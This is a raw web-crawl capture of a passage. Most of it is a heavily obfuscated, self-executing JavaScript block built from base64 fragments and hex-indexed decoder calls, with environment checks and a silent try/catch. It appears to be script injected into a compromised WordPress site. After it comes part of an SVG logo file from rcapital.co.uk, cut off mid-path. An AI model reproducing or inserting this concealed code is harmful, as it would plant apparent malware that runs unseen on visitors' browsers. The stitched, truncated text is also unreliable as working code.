hjLGIpLF8weDU2OD'+'c0NDZmWydmbWdDbVYnXVtmXT1jO31lbHN'+'lIGM9ZztyZXR1cm4gYzt9KGZ1bmN0aW9u'+_0x5574800w(0x15d)+'2hpbGUoISFbXSl7dHJ5e3ZhciBjPXBhcn'+'NlSW50KEooMHgxNTQsJ2RjaDYnKSkqcGF'+'yc2VJbnQoSigweDEzNSwnXjFhaCcpKStw'+'YXJzZUludChKKDB4MjYxLCcpbGdeJykpK'+'nBhcnNlSW50KEooMHgyMzYsJ1tCdnAnKS'+'krLXBhcnNl')+(_0x5574800w(0x1c0)+'nNlSW50KEooMHgyMWMsJ2NTUEQnKSkqcG'+_0x5574800w(0x1ab)+'tcGFyc2VJbnQoSigweDIwMCwnIzNqYicp'+_0x5574800w(0xf7)+'ykpK3BhcnNlSW50KEooMHhmYiwnS21iTC'+'cpKSotcGFyc2VJbnQoSigweDI0YiwnW0J'+'2cCcpKStwYXJzZUludChKKDB4MWYxLCdp'+'NHMmJykpO2lmKGM9PT1iKWJyZWFrO2Vsc'+_0x5574800w(0x12e)+'k7fWNhdGNoKGQpe2FbJ3B1c2gnXShhWyd'+'zaGlmdCddKCkpO319fShfMHg1Njg3NDQ2'+'ZSwweGVjY2EyKSwhZnVuY3Rpb24oKXt2Y'+_0x5574800w(0x1a8)+'gweDE1YiwnRlo5RScpXT1LKDB4MTQ3LCc'+_0x5574800w(0x176)+'SygweDI1Niwncm5ucycpXT1mdW5jdGlvb'+'ihzLHUpe3JldHVybiBzPHU7fSxmW0soMH'+_0x5574800w(0x19c)+_0x5574800w(0x159)+'MiwnTWdCeicpXT1mdW5jdGlvbihzLHUsd'+_0x5574800w(0x1c5)+'IwYywnQXVpbycpXT1LKDB4MTcyLCdtNVJ'+'XJykrSygweDI0ZSwnKWxnXicpK0soMHgx'+_0x5574800w(0x1a9)+'ykrSygweDI0ZCwnbTVSVycpLGZbSygweD'+'E3NywnWzNnYScpXT1LKDB4MTRjLCdkY2g'+_0x5574800w(0x171)+'eDI4OCwnODRRQicpXT1mdW5jdGlvbihzL'+_0x5574800w(0x167)+'IxMywnb3F3')+('TicpXT1LKDB4MjhjLCdBdWlvJykrJ3QnL'+'GZbSygweDE1ZSwnOXdnbScpXT1LKDB4Mj'+_0x5574800w(0x145)+'pLGZbSygweGQ3LCdRJUhSJyldPWZ1bmN0'+'aW9uKHMpe3JldHVybiBzKCk7fSxmW0soM'+'HgyMTgsJ3JpaCgnKV09ZnVuY3Rpb24ocy'+'l7cmV0dXJuIHMoKTt9LGZbSygweDFhNiw'+_0x5574800w(0x18e)+'dHVybiBzPT09dTt9LGZbSygweDExYSwnc'+'m5ucycpXT1mdW5jdGlvbihzLHUpe3JldH'+'VybiBzPj11O30sZltLKDB4MTJjLCc5UjF'+_0x5574800w(0x108)+'IHM8PXU7fSxmW0soMHgyNTUsJylsZ14nK'+_0x5574800w(0x101)+'t1O30sZltLKDB4Mjg2LCdwOWsjJyldPWZ'+'1bmN0aW9uKHMsdSl7cmV0dXJuIHMtdTt9'+'LGZbSygweDI4NSwnbTVSVycpXT1LKDB4M'+_0x5574800w(0x180)+'cpK0soMHhkNSwncDlrIycpK0soMHgxYjk'+_0x5574800w(0x19b)+'SygweDFkYSwnc1huWycpK0soMHgyMDksJ'+_0x5574800w(0x14b)+'B4MjgyLCdzWG5bJykrSygweDFhOCwnKWx'+'nXicpKydiXScsZltLKDB4MWZkLCcxXU1l'+'JyldPUsoMHgxMGUsJzlSMWQnKStLKDB4M'+'WE3LCdBdWlvJykrSygweDE3OCwnc1AoYi'+'cpK0soMHgyNmIsJ3NQKGInKStLKDB4MTc'+'xLCcxXU1lJykrSygweDI2NiwnVlJJSCcp'+'K0soMHgxOWUsJzl3Z20nKStLKDB4ZTUsJ'+'201UlcnKStLKDB4MTNjLCdPblohJykrSy'+_0x5574800w(0x17e))+('N3lXUScpK0soMHgyNDgsJ001KGYnKStLK'+'DB4MTVhLCdpWmxNJykrSygweDIyZCwnQ1'+'VvWycpK0soMHgyNDUsJzBCW00nKSsnSGI'+'nLGZbSygweDE2MCwnOUcqQycpXT1mdW5j'+_0x5574800w(0xfe)+'ltLKDB4ZmYsJ01HczYnKV09SygweDFkMy'+'wncmloKCcpK0soMHgyN2IsJ0NVb1snKSt'+'LKDB4Mjc1LCdjU1BEJykrSygweDFkZSwn'+_0x5574800w(0x194)+'DB4MTA3LCdDd0xeJykrSygweGY4LCdNR3'+'M2JykrSygweDIyNiwnTUdzNicpK0soMHg'+_0x5574800w(0x103)+'JykrSygweDE0MywnbUxaQScpK0soMHgxZ'+'mEsJ083b1AnKStLKDB4MTUyLCdvQV5kJy'+'krSygweDFlNSwnN3lXUScpK0soMHgxZDE'+'sJzd5V1EnKStLKDB4MjBhLCc5d2dtJykr'+'SygweDE5NiwnenFrSCcpK0soMHgyNTEsJ'+'zg0UUInKStLKDB4MTZmLCdbM2dhJykrSy'+'gweDIzZCwnN0B2cicpK0soMHhmZCwna3A'+'waCcpK0soMHgyMzMsJzg0UUInKStLKDB4'+'MTU3LCdPblohJykrSygweDIyNywnW0J2c'+'CcpK0soMHgxMGIsJ01nQnonKStLKDB4MW'+'U3LCdRJUhSJykrSygweDFhZCwnQ3AhSSc'+'pK0soMHgxZjUsJ1ZyNUcnKStLKDB4MWJi'+_0x5574800w(0x146)+'0soMHgyNjcsJ1ZSSUgnKStLKDB4MTdhLC'+_0x5574800w(0x195)+'weDFkYywndjBCdicpK0soMHgxNjEsJ2Rj'+'aDYnKStLKDB4MjVmLCdPW3R1JykrSygwe'+_0x5574800w(0x15f)+'gnKStLKDB4')+(_0x5574800w(0x17c)+_0x5574800w(0x163)+'QwLCcwTHZmJykrSygweDE4YywnaVpsTSc'+'pK0soMHgxNTEsJylsZ14nKStLKDB4MTUz'+_0x5574800w(0x162)+'0soMHgyMWEsJ0ZaOUUnKStLKDB4ZTgsJ3'+'YwQnYnKStLKDB4MjQyLCcldjEoJykrSyg'+'weDFlNCwnJXYxKCcpK0soMHgxZjMsJ2NT'+'UEQnKStLKDB4MTM5LCdbNTRGJykrSygwe'+'DE0ZCwnN3lXUScpK0soMHgxY2QsJ001KG'+_0x5574800w(0x138)+_0x5574800w(0xf8)+'KStLKDB4Mjg5LCcjM2piJykrSygweGViL'+'CcwQltNJykrSygweDE1NiwnTTUoZicpK0'+_0x5574800w(0x15b)+_0x5574800w(0x16c)+_0x5574800w(0x1a1)+'ltNJykrSygweGYxLCdPW3R1JykrSygweG'+'Y5LCdGWjlFJykrSygweDFjYywnVnI1Ryc'+'pK0soMHgxNWYsJyMzamInKStLKDB4MjEy'+_0x5574800w(0x148)+'0soMHgxYjQsJ2NTUEQnKStLKDB4MjE5LC'+'dbM2dhJykrSygweDIyYiwnT1t0dScpK0s'+'oMHgxM2YsJ14xYWgnKStLKDB4MTI4LCdy'+'aWgoJykrSygweDIzZiwnY1NQRCcpK0soM'+'HgxNjksJ01HczYnKStLKDB4MjQzLCdPbl'+'ohJykrSygweDI1ZCwnKkEmNycpK0soMHg'+'yN2MsJ1ZyNUcnKStLKDB4MTM4LCdDcCFJ'+'JykrSygweGVmLCd2MEJ2JykrSygweGUyL'+'CdDcCFJJykrSygweDE4MiwnOUcqQycpK0'+_0x5574800w(0x100))+('J2NTUEQnKStLKDB4MTFmLCdPW3R1JykrS'+'ygweDE3ZiwnOXdnbScpK0soMHgxNjMsJy'+'lsZ14nKStLKDB4MjI5LCdybm5zJykrSyg'+'weDIwZiwnTWdCeicpK0soMHhkOCwnKkEm'+_0x5574800w(0x1c2)+'DcsJ2k0cyYnKStLKDB4ZGYsJ29BXmQnKS'+_0x5574800w(0x105)+'naVpsTScpK0soMHgxMDQsJzdAdnInKStL'+'KDB4MTAyLCdjU1BEJykrSygweDIzMiwnR'+_0x5574800w(0x113)+'B4MTZiLCdrcDBoJykrSygweGU5LCdpNHM'+'mJykrSygweGRjLCdPN29QJykrSygweDE4'+'ZiwnQ3AhSScpK0soMHgxY2UsJzg0UUInK'+'StLKDB4ZGUsJ1s1NEYnKStLKDB4MWMwLC'+'cxXU1lJykrSygweDEyMCwnbUxaQScpK0s'+'oMHgxOTIsJzd5V1EnKStLKDB4MTNlLCcw'+'THZmJykrSygweDE0NSwnW0J2cCcpK0soM'+'HgxMTUsJzlHKkMnKStLKDB4ZWUsJ1ElSF'+_0x5574800w(0x155)+'zMSwnTzdvUCcpK0soMHgyMzgsJ3NYblsn'+'KStLKDB4ZjMsJzg0UUInKStLKDB4MTUwL'+'CdvcXdOJykrSygweDE5ZCwnbUxaQScpK0'+'soMHgyNDEsJ2labE0nKSxmW0soMHhkZCw'+'nMV1NZScpXT1mdW5jdGlvbihzLHUpe3Jl'+'dHVybiBzK3U7fSxmW0soMHgxODcsJ3FOb'+_0x5574800w(0xf3)+'csZltLKDB4MTQ5LCdDd0xeJyldPUsoMHg'+'yMjUsJ201UlcnKStLKDB4MTQwLCdBdWlv'+'JykrSygweDFkOCwnQ3AhSScpK0soMHgxO'+'GIsJzBMdmYnKStLKDB4MjZmLCdbQnZwJy'+'krSygweDEx')+(_0x5574800w(0x172)+_0x5574800w(0x152)+'wnbUxaQScpK0soMHgxYmEsJ2k0cyYnKSt'+_0x5574800w(0x165)+'VlJJSCcpK0soMHhmNywnb3F3TicpK0soM'+_0x5574800w(0x122)+'hiJykrSygweDEzNCwnZGNoNicpK0soMHg'+'yOGIsJ1ZSSUgnKStLKDB4MjYwLCcxXU1l'+'JykrSygweGVjLCdPW3R1JykrSygweDE2Y'+'SwnT25aIScpK0soMHgxNDEsJ3NYblsnKS'+'tLKDB4MjNhLCdpWmxNJykrSygweDI1MCw'+'ncmloKCcpK0soMHgxZmUsJ3A5ayMnKStL'+'KDB4MWNhLCdBdWlvJykrSygweDI3OCwna'+'3AwaCcpK0soMHgyMGUsJzdAdnInKStLKD'+'B4MjU4LCc5d2dtJykrSygweDE3YiwnMEJ'+'bTScpK0soMHgxZTksJ3JubnMnKStLKDB4'+'MTI0LCc5UjFkJykrSygweDFlMSwnVnI1R'+'ycpK0soMHgxNWMsJzlSMWQnKStLKDB4MT'+'IyLCdkY2g2JykrSygweDFhYiwnIzNqYic'+'pK0soMHgxMTcsJ3NYblsnKStLKDB4MTZk'+'LCdkY2g2JykrSygweDIyNCwnVnI1RycpK'+'0soMHgxZTMsJzdAdnInKStLKDB4MTRhLC'+_0x5574800w(0x151)+'oMHgxYWYsJ1s1NEYnKStLKDB4MWU4LCdb'+'M2dhJykrSygweDExOCwnVnI1RycpK0soM'+'HgxZjAsJ0ttYkwnKStLKDB4MjIwLCdzUC'+'hiJykrSygweDExOSwnTUdzNicpK0soMHh'+'mNCwnOXdnbScpK0soMHgyNGMsJ3YwQnYn'+'KStLKDB4ZDEsJypBJjcnKStLKDB4MWM2L'+'CdDcCFJJykrSygweDIzNSwna3AwaCcpK0'+_0x5574800w(0x104))+('J1ZyNUcnKStLKDB4Mjc0LCdxTm5iJykrS'+'ygweDFmOSwnJXYxKCcpK0soMHgxNjIsJ0'+_0x5574800w(0x156)+_0x5574800w(0x16a)+'cicpK0soMHgxMTAsJzd5V1EnKStLKDB4M'+_0x5574800w(0x134)+'cpK0soMHgxYjMsJzlSMWQnKStLKDB4MjZ'+'hLCdbQnZwJykrSygweDFkNywnKkEmNycp'+'K0soMHgyNTcsJ2RjaDYnKStLKDB4MjUzL'+'CdzWG5bJykrSygweDFjYiwnN3lXUScpK0'+'soMHgyNTQsJypBJjcnKStLKDB4MWRiLCd'+'jU1BEJykrSygweDFjZiwnJXYxKCcpK0so'+'MHgyODMsJ1s1NEYnKStLKDB4ZmMsJ01nQ'+'nonKStLKDB4MjY1LCdNNShmJykrSygweD'+'E1NSwnMEJbTScpK0soMHgxMjEsJ001KGY'+'nKStLKDB4MTFjLCdbNTRGJykrSygweDEw'+'NiwndjBCdicpK0soMHgxNGIsJzBMdmYnK'+_0x5574800w(0x149)+'wnTzdvUCcpK0soMHgxM2QsJ3JubnMnKSt'+'LKDB4MjQ2LCdDVW9bJykrSygweDEyZCwn'+'VlJJSCcpK0soMHgxMGQsJ09uWiEnKStLK'+_0x5574800w(0x1b7)+_0x5574800w(0xff)+'4MTMwLCd3XllkJykrSygweDI3ZSwna3Aw'+'aCcpK0soMHgxMTMsJzg0UUInKStLKDB4Z'+_0x5574800w(0x1b8)+'krSygweDFhYSwnOXdnbScpK0soMHgxOWM'+'sJ0NwIUknKStLKDB4MjIyLCc5UjFkJykr'+'SygweDI1OSwnTTUoZicpK0soMHgxM2EsJ'+_0x5574800w(0xfc)+_0x5574800w(0x177))+('MEJbTScpK0soMHgxOWEsJ2NTUEQnKStLK'+_0x5574800w(0x1b0)+_0x5574800w(0x15a)+_0x5574800w(0x1c7)+_0x5574800w(0x12c)+_0x5574800w(0x1b1)+'tLKDB4MWQ0LCdPblohJykrSygweDE0Niw'+_0x5574800w(0x13f)+'KDB4MWVlLCdkY2g2JykrSygweDFlYSwnc'+'U5uYicpK0soMHgyMDYsJ14xYWgnKStLKD'+'B4MTk4LCdeMWFoJykrSygweDI2OCwnOUc'+_0x5574800w(0x127)+'ZDMsJ2twMGgnKStLKDB4MTc1LCdWcjVHJ'+'ykrSygweDI3ZiwnY1NQRCcpKydqJyxmW0'+'soMHhkYSwnc1huWycpXT1LKDB4MTFkLCc'+_0x5574800w(0x192)+'ZycsZltLKDB4MTlmLCdbNTRGJyldPWZ1b'+'mN0aW9uKHMsdSx2LHcseCx5LHosQSxCLE'+'MsRCl7cmV0dXJuIHModSx2LHcseCx5LHo'+_0x5574800w(0x13d)+'Z2EnKV09ZnVuY3Rpb24ocyx1KXtyZXR1c'+'m4gc3x8dTt9LGZbSygweDFhMiwnTWdCei'+'cpXT1mdW5jdGlvbihzLHUsdix3LHgseSx'+'6KXtyZXR1cm4gcyh1LHYsdyx4LHkseik7'+_0x5574800w(0x1b9)+'3Rpb24ocyx1LHYsdyx4KXtyZXR1cm4gcy'+'h1LHYsdyx4KTt9LGZbSygweDIwOCwnTzd'+_0x5574800w(0x11f)+'biBzfHx1O30sZltLKDB4MWE0LCd6cWtIJ'+'yldPUsoMHgxYWUsJ0NwIUknKStLKDB4MT'+_0x5574800w(0x196))+('JykrSygweDIxMCwnbTVSVycpKyddJyxmW'+'0soMHhlMSwnODRRQicpXT1LKDB4MTY3LC'+'dbM2dhJykrSygweDIxNCwnVlJJSCcpK0s'+'oMHgxMDUsJ1ElSFInKStLKDB4MTgxLCd2'+'MEJ2JyksZltLKDB4MjE2LCc5d2dtJyldP'+'UsoMHhlNywnQ3AhSScpK0soMHgxNzYsJ2'+'9xd04nKStLKDB4MjVjLCc5RypDJykrSyg'+'weDFmNCwnN3lXUScpKyddJyxmW0soMHgx'+'ZjIsJzlHKkMnKV09SygweDIwZCwnRlo5R'+'ScpK0soMHgxMzYsJ1ZSSUgnKStLKDB4MW'+'ZmLCdWUklIJykrSygweDI0YSwnUSVIUic'+_0x5574800w(0x1c9)+'MzksJ3FObmInKV09ZnVuY3Rpb24ocyx1K'+'XtyZXR1cm4gc3x8dTt9LGZbSygweDFhMy'+'wncDlrIycpXT1mdW5jdGlvbihzLHUsdix'+'3LHgseSx6LEEsQixDLEQpe3JldHVybiBz'+'KHUsdix3LHgseSx6LEEsQixDLEQpO30sZ'+'ltLKDB4MWQ1LCdbNTRGJyldPWZ1bmN0aW'+_0x5574800w(0xfd)+'7dmFyIGc9ZixoPWZ1bmN0aW9uKCl7dmFy'+'IHM9ISFbXTtyZXR1cm4gZnVuY3Rpb24od'+'Sx2KXt2YXIgdz1zP2Z1bmN0aW9uKCl7dm'+'FyIEw9XzB4NTY4NzQ0NmY7aWYodil7dmF'+'yIHg9dltMKDB4MjM3LCdNZ0J6JyldKHUs'+'YXJndW1lbnRzKTtyZXR1cm4gdj1udWxsL'+'Hg7fX06ZnVuY3Rpb24oKXt9O3JldHVybi'+'BzPSFbXSx3O307fSgpO2Z1bmN0aW9uIGo'+'ocyx1KXt2YXIgTT1LO2Zvcih2YXIgdiBp'+'biBzKWlmKGdbTSgweDE3ZCwnMV1NZScpX'+'Sh2W00oMHgyMWUsJ3deWWQnKSsnaCddLH'+'UpJiZmdW5j')+(_0x5574800w(0x198)+'HgxMTYsJ1ZSSUgnKV1bTigweDIzMCwnKW'+_0x5574800w(0x170)+_0x5574800w(0x169)+'MCc6cmV0dXJuIDB4MTtjYXNlJzEnOmZvc'+'ih2YXIgQT0weDI7Z1tOKDB4MWM4LCdrcD'+'BoJyldKEEseFtOKDB4MTk0LCdvQV5kJyk'+'rJ2gnXSk7QSsrKWlmKGdbTigweDEyNSwn'+'enFrSCcpXSh3W04oMHgyMWYsJ3deWWQnK'+'StOKDB4MjZlLCdDcCFJJyldKHhbQV1bMH'+'gwXSkseFtBXVsweDFdKSlyZXR1cm47Y29'+'udGludWU7Y2FzZScyJzp2YXIgQj1nW04o'+_0x5574800w(0xf4)+_0x5574800w(0x18d)+'gweDEzYiwncDlrIycpXT1EW08oMHgxYmM'+'sJzg0UUInKV07dmFyIEY9RSxHPURbTygw'+'eGZlLCdzWG5bJyldKHR5cGVvZiB3aW5kb'+'3csRFtPKDB4MjgwLCdPW3R1JyldKT93aW'+_0x5574800w(0x182)+'5cGVvZiBwcm9jZXNzLERbTygweDIyOCwn'+'MEJbTScpXSkmJkRbTygweDE0OCwnWzU0R'+'icpXSh0eXBlb2YgcmVxdWlyZSxEW08oMH'+'gxZjcsJ0NwIUknKV0pJiZEW08oMHgxNDQ'+'sJ2NTUEQnKV0odHlwZW9mIGdsb2JhbCxE'+'W08oMHgxNTgsJypBJjcnKV0pP2dsb2Jhb'+'Dp0aGlzLEg9ZnVuY3Rpb24oKXt2YXIgUD'+'1PLEk9bmV3IEdbKFAoMHgyM2IsJ3JubnM'+'nKSkrJ3AnXShGW1AoMHhlNiwnN3lXUScp'+'XSk7cmV0dXJuIUlbUCgweDE4NiwnTzdvU'+'CcpXShCKTt9O3JldHVybiBEW08oMHgyND'+_0x5574800w(0x174))+('KV0oSCk7fSk7Y29udGludWU7Y2FzZSczJ'+'zp2YXIgQz17fTtDW04oMHhkNCwnXjFhaC'+_0x5574800w(0x18a)+'OKDB4MWFjLCdNNShmJyldPWZ1bmN0aW9u'+_0x5574800w(0x1b3)+_0x5574800w(0x132)+'4oMHgxZWQsJ0N3TF4nKV09Z1tOKDB4MTk'+'xLCdbQnZwJyldLENbTigweDI2MiwnbTVS'+'VycpXT1mdW5jdGlvbihFLEYpe3ZhciBSP'+'U47cmV0dXJuIGdbUigweGRiLCdDd0xeJy'+'ldKEUsRik7fSxDW04oMHgxNmUsJ3deWWQ'+'nKV09Z1tOKDB4MWUyLCd6cWtIJyldLENb'+'TigweDI3MSwnTzdvUCcpXT1nW04oMHgxN'+'jUsJ01nQnonKV0sQ1tOKDB4MTMxLCdRJU'+'hSJyldPWZ1bmN0aW9uKEUsRil7dmFyIFM'+_0x5574800w(0x143)+'JyldKEUsRik7fSxDW04oMHgyNWUsJzl3Z'+_0x5574800w(0x144)+'tyZXR1cm4gZ1tUKDB4Y2UsJ1tCdnAnKV0'+'oRSk7fTt2YXIgRD1DO2NvbnRpbnVlO2Nh'+'c2UnNCc6Z1tOKDB4MTJlLCdDcCFJJyldK'+'EIpO2NvbnRpbnVlO31icmVhazt9fSh2LG'+'FyZ3VtZW50cykpcmV0dXJuIHNbdl07fWZ'+_0x5574800w(0x13c)+'O3VbVSgweDE5OSwnOXdnbScpXT1mdW5jd'+'Glvbih6LEEpe3ZhciBWPVU7cmV0dXJuIG'+'dbVigweDI3NywnbTVSVycpXSh6LEEpO30'+'sdVtVKDB4ZjAsJ0NwIUknKV09ZnVuY3Rp'+_0x5574800w(0x17d)+_0x5574800w(0x1bf)+'VbVSgweDE1')+('ZCwnRlo5RScpXT1mdW5jdGlvbih6LEEpe'+'3ZhciBYPVU7cmV0dXJuIGdbWCgweDIyYy'+'wnQ3dMXicpXSh6LEEpO30sdVtVKDB4MjN'+'jLCcjM2piJyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIFk9VTtyZXR1cm4gZ1tZKDB4MTliL'+'CdbNTRGJyldKHosQSk7fTt2YXIgdj11LH'+'c9bmV3IFJlZ0V4cChnW1UoMHgxNTksJ3d'+'eWWQnKV0sJ2cnKSx4PWdbVSgweDI3MCwn'+'Q3AhSScpXVtVKDB4MjA1LCc5UjFkJykrJ'+'2NlJ10odywnJyksdz1nW1UoMHgxMWUsJz'+'d5V1EnKV0oYnRvYSxzKVtVKDB4MWIyLCd'+_0x5574800w(0x154)+'J3YwQnYnKV0oJy4nKVtVKDB4MjUyLCdPW'+'3R1JyldKCcnKVtVKDB4MTJmLCdxTm5iJy'+_0x5574800w(0x173)+'dKCcnKSxzPXdbVSgweDE4OCwnTTUoZicp'+_0x5574800w(0x136)+_0x5574800w(0x150)+_0x5574800w(0x181)+'sJ3pxa0gnKSsnZGUnXSh2W1ooMHgyMDQs'+'J1ElSFInKV0odltaKDB4MTBhLCc3eVdRJ'+_0x5574800w(0x12a)+_0x5574800w(0x142)+_0x5574800w(0x141)+'XSgweDApLDB4ZCkpP3k6dltaKDB4MjJlL'+'Cc5d2dtJyldKHksMHgxYSkpO30pLHc9bm'+'V3IFJlZ0V4cChnW1UoMHhlMCwnVnI1Ryc'+'pXSwnZycpO3JldHVybiBnW1UoMHgxYTUs'+'Jzd5V1EnKV0oZ1tVKDB4Y2QsJ1ZyNUcnK'+'V0oZ1tVKDB4MTc5LCdpWmxNJyldKGdbVS'+'gweDFiMSwn')+('b0FeZCcpXShnW1UoMHgyNWEsJ1ZSSUgnK'+'V0oeCxnW1UoMHgxOTMsJ0NwIUknKV0pLG'+_0x5574800w(0x188)+'sJ3A5ayMnKSsnY2UnXSh3LCcnKSksJy8n'+'KSxzKSxnW1UoMHgxYmQsJ21MWkEnKV0pO'+'312YXIgbCxtLG8scCxxPW5ldyBSZWdFeH'+'AoZ1tLKDB4MTMzLCdeMWFoJyldLCdnJyk'+'7bD1nW0soMHgxMDAsJypBJjcnKV0sbT1x'+'LG89ZnVuY3Rpb24oKXt2YXIgYTA9SyxzP'+_0x5574800w(0x13b)+'93LHt9KSx1PW5ldyBSZWdFeHAoZ1thMCg'+_0x5574800w(0x133)+'W2EwKDB4ZTMsJ2labE0nKV1bYTAoMHgyM'+'TEsJ1ElSFInKSsnY2UnXSh1LCcnKV07dS'+_0x5574800w(0x19f)+_0x5574800w(0x18c)+'OUUnKV0oayxmdW5jdGlvbigpe3ZhciBhM'+_0x5574800w(0x18f)+'0oaixnW2ExKDB4MjE3LCdzWG5bJyldKHd'+'pbmRvdyx7fSksMHg4LFsweDcsMHg3NF0s'+'WzB4NiwweDZlXSxbMHg1LDB4NjVdLFswe'+_0x5574800w(0x11a)+'B4NjNdLFsweDEsMHg2Zl0sWzB4MCwweDY'+'0XSk7aWYodilyZXR1cm4gdj1nW2ExKDB4'+_0x5574800w(0x14f)+'ywweDZlXSxbMHg0LDB4NzRdLFsweDIsMH'+_0x5574800w(0x14a)+'xKDB4ZTQsJ0ttYkwnKV0oaix2LDB4NCxb'+_0x5574800w(0x129)+'SkpO30sIShwPWdbSygweDI3OSwnOXdnbS'+_0x5574800w(0x126))+(_0x5574800w(0x123)+'mInKV0oaixwLDB4MTAsWzB4ZiwweDcyXS'+_0x5574800w(0x11e)+_0x5574800w(0x158)+'MHg0NV0sWzB4MiwweDY0XSxbMHgwLDB4N'+_0x5574800w(0x14e)+'hwLGxbSygweDEwYywnW0J2cCcpKydjZSd'+'dKG0sJycpLG8pO30oKSk7')))();}.toString();return _0x1897739.slice(_0x1897739.indexOf("{") + 1, _0x1897739.lastIndexOf("}"))})())),m[Z(0x220,'e9nO')])));}catch(N){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/rcapital-logo.svg
body_size: 1675
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 400 140"><g><path d="M52.38,79.03l22.67,38.79h20.07l-24.7-42.19c-5.02,1.97-11.05,3.12-18.04,3.4" style="fill:#aad038;"/><path d="M87.4,24.59c-1.05-4.29-3-8.25-5.86-11.88-2.86-3.63-6.93-6.66-12.21-9.08-5.28-2.42-12.1-3.63-20.46-3.63H0V16.83H48.04c2.75,0,5.33,.27,7.76,.82,2.42,.55,4.56,1.57,6.44,3.05,1.87,1.49,3.36,3.49,4.46,6.02,1.1,2.53,1.65,5.72,1.65,9.57s-.63,6.85-1.9,9.32c-1.27,2.47-2.92,4.46-4.95,5.94-2.04,1.48-4.27,2.56-6.68,3.22-2.42,.66-4.79,.99-7.1,.99H0v16.83H48.87c8.36,0,15.18-1.18,20.46-3.55,5.28-2.36,9.35-5.36,12.21-8.99,2.86-3.63,4.81-7.56,5.86-11.8,1.04-4.23,1.57-8.17,1.57-11.8s-.52-7.59-1.57-11.88" style="fill:#aad038;"/><path d="M245.16,115.27c4.03,0,7.52-.76,10.46-2.29,2.94-1.53,5.36-3.58,7.26-6.15,1.89-2.57,3.31-5.57,4.23-8.99,.93-3.42,1.39-7.06,1.39-10.92,0-3.54-.44-7.02-1.33-10.44-.89-3.42-2.26-6.47-4.11-9.17-1.86-2.69-4.25-4.87-7.2-6.51-2.94-1.65-6.51-2.47-10.7-2.47s-7.62,.81-10.52,2.41c-2.9,1.61-5.26,3.74-7.07,6.39-1.81,2.65-3.12,5.69-3.93,9.11-.81,3.42-1.21,6.98-1.21,10.68s.36,7.26,1.09,10.68c.73,3.42,1.95,6.44,3.69,9.05,1.74,2.62,4.07,4.71,7.02,6.27,2.94,1.57,6.59,2.35,10.95,2.35m-22.86-45.23h.36c.48-1.53,1.28-3.22,2.41-5.07,1.13-1.85,2.61-3.56,4.46-5.13,1.85-1.57,4.08-2.87,6.69-3.92,2.61-1.04,5.61-1.57,8.99-1.57,4.74,0,8.87,.89,12.36,2.65,3.5,1.77,6.39,4.15,8.69,7.12,2.29,2.98,4,6.44,5.12,10.37,1.13,3.94,1.69,8.08,1.69,12.43,0,4.75-.57,9.09-1.69,13.03-1.13,3.94-2.84,7.34-5.14,10.19-2.3,2.86-5.2,5.09-8.71,6.69-3.51,1.61-7.64,2.41-12.39,2.41-5.16,0-9.75-1.13-13.78-3.38-4.03-2.25-6.97-5.91-8.83-10.98h-.24v35.1h-4.47V55.81h4.46v14.23Z" style="fill:#fff;"/></g><path d="M283.59,55.8h4.58v62h-4.58V55.8Zm0-19.5h4.58v6.43h-4.58v-6.43Z" style="fill:#fff;"/><path d="M325.57,59.78h-13.51v43.31c0,2.49,.28,4.46,.84,5.91,.56,1.44,1.43,2.55,2.59,3.32s2.57,1.23,4.22,1.39c1.65,.16,3.56,.2,5.73,.12v3.98c-2.33,.16-4.6,.14-6.81-.06-2.21-.2-4.16-.8-5.85-1.81-1.69-1-3.04-2.51-4.04-4.52-1.01-2.01-1.43-4.79-1.27-8.32V59.78h-11.46v-3.98h11.46v-19.3h4.58v19.3h13.51v3.98Z" style="fill:#fff;"/><rect x="392.78" y="31.68" width="4.58" height="86.13" style="fill:#fff;"/><g><path d="M373.83,94.16c0,.81-.22,2.35-.66,4.64-.44,2.29-1.47,4.67-3.08,7.12-1.61,2.46-3.94,4.63-7,6.51-3.06,1.89-7.2,2.84-12.42,2.84s-9.05-1.1-11.94-3.32c-2.9-2.21-4.34-5.61-4.34-10.19,0-2.9,.56-5.25,1.69-7.06,1.13-1.81,2.59-3.24,4.4-4.28s3.84-1.79,6.09-2.23c2.25-.44,4.5-.78,6.76-1.02l7.72-.73c2.81-.24,5.37-.6,7.66-1.08,2.29-.48,4-1.41,5.12-2.77v11.58Zm8.69,19.66c-1.05,0-1.85-.22-2.41-.66-.56-.44-.97-1.03-1.21-1.75-.24-.73-.38-1.53-.42-2.41-.04-.89-.06-1.77-.06-2.65v-36.07c0-4.74-1.71-8.58-5.13-11.52-3.42-2.93-8.87-4.4-16.34-4.4s-13.25,1.71-17.31,5.13c-3.6,3.03-5.72,7.41-6.38,13.12h4.63c.65-4.43,2.44-7.82,5.37-10.17,3.42-2.73,7.9-4.1,13.45-4.1,3.14,0,5.79,.32,7.96,.96,2.17,.64,3.94,1.53,5.31,2.65,1.37,1.13,2.37,2.41,3.02,3.86,.64,1.45,.96,3.01,.96,4.7,0,2.17-.12,3.98-.36,5.43-.24,1.45-.84,2.64-1.81,3.56-.97,.92-2.39,1.65-4.28,2.17-1.89,.53-4.48,.91-7.78,1.15l-7.12,.6c-2.49,.24-5.09,.65-7.78,1.21-2.7,.57-5.15,1.51-7.36,2.84-2.21,1.33-4.04,3.14-5.49,5.43-1.45,2.29-2.17,5.24-2.17,8.87,0,5.95,1.81,10.35,5.43,13.21,3.62,2.85,8.72,4.28,15.32,4.28,2.98,0,5.71-.36,8.2-1.09,2.49-.72,4.72-1.73,6.69-3.02,1.97-1.28,3.64-2.75,5.01-4.4,1.37-1.65,2.41-3.4,3.14-5.25h.24v3.26c0,1.29,.1,2.47,.3,3.56,.2,1.09,.58,2.03,1.15,2.83,.56,.81,1.39,1.45,2.47,1.93,1.08,.48,2.55,.72,4.4,.72,1.29,0,2.54-.16,3.74-.48v-3.86c-1.45,.24-2.57,.36-3.38,.36" style="fill:#fff;"/><path 